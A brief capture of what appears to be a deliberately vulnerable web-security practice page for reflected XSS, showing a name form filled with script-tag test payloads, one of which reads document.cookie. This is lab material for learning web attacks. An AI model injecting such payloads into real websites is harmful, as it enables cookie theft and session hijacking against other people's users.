 / XSS - Reflected (GET) /
Enter your first and last name:
First name:
<script>alert(document.cookie) <script>alert(document.cookie)</script>
Last name:
<script>alert("Warning")</scrip <script>alert("Warning")</script>
Go
Welcome Gil Dong Hong